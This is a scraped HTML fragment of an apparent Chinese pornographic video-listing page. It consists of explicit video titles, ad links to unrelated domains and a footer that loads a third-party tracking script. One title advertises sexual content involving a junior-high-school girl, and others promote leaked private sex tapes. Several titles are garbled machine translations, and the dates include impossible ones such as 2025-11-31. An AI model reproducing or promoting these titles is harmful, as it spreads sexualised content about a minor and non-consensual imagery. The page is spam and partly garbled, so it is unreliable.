href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/utax/351532.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/09a2f05c353d0193073e51546ffda5e2.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">后入狂插反差模特嫩</p></div></a></div><div class="vod-list"><a href="/utax/351529.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/9d69d804203de3d2117f505561b50b1f.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">后入合集Z先生约操极品蜂腰美臀校花性爱私拍流出后入猛烈抽插臀浪阵阵</p></div></a></div><div class="vod-list"><a href="/utax/351528.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/55b824300d5e3f09400484d0a295d743.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">后入反差同事嫩逼</p></div></a></div><div class="vod-list"><a href="/utax/351509.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/4d8520785a3375e36bbffe2f9735a454.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">❤️Freeuse 摩洛伊斯兰解放阵线 - Lucky Stud 随时可以操两个熟女多汁的阴户【FreeUse Milf】</p></div></a></div><div class="vod-list"><a href="/utax/351508.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/05ddaaec032897e87a0c3deb72f2a80f.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">❤️FreeUse 摩洛伊斯兰解放阵线 - 热拉丁继母 Canela 皮肤让她的熟女阴户在房子周围被操【FreeUse Milf】</p></div></a></div><div class="vod-list"><a href="/utax/351506.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/0b03a8d1533b048dcd4e90f3fed60474.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">【真正肛交】Adriana和Megan的肛交、潮吹狂欢【True Anal】</p></div></a></div><div class="vod-list"><a href="/utax/351503.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/3a71f2e8588f64bb9a25749d63224a11.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">【真实肛交】娇小的Riley Reid享受先舔菊后插入【True Anal】</p></div></a></div><div class="vod-list"><a href="/utax/351501.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/e3d5cac0fdbad11ac0db61749416630e.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">【真实】3P：Lana Rhoades与Riley Reid共同出演【True Anal】</p></div></a></div><div class="vod-list"><a href="/utax/351498.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/f3fa2152a5b8e2c61caa6290efbea7ed.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">❤️ANALMOM - 他妈的我最好的朋友妈妈在屁股上【Anal Mom】</p></div></a></div><div class="vod-list"><a href="/utax/351496.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/2fbe0fa29fc2a4db16c0b0815cd95f9d.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">【真正肛交】Lana Rhoades的屁眼得到光荣开发【True Anal】</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：123456@test.cn<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node61.aizhantj.com:21233/tjjs/?k=3jpykw741oj"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></text><text class="footer-text">(来邮请备注投放产品和联系方式) ✈ @lghxsxx</</text><text class="footer-text">永久地址：www.bjfsgc.com</text><div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>